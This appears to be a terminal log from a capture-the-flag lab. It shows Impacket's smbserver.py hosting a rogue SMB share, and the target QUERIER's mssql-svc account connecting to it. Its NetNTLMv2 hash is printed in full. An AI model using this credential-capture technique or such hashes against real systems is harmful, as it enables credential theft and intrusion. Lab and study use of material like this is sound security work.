 (hack_3.6.0) ➜ ~ smbserver.py -smb2support myshare /tmp
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.125,49724)
[*] AUTHENTICATE_MESSAGE (QUERIER\mssql-svc,QUERIER)
[*] User mssql-svc\QUERIER authenticated successfully
[*] mssql-svc::QUERIER:4141414141414141:32c3771953aadd262669be32d4b
d50120e319aa772e88b200000000010010005a0054006d0076007a0053004a006e0
a006e000200100047006d00570059004300780071007a000400100047006d005700
864207d501060004000200000008003000300000000000000000000000003000009
4f02c869919f6be981402eeb5b4900a001000000000000000000000000000000000
30002e00310030002e00310034002e0031003100310000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:myshare)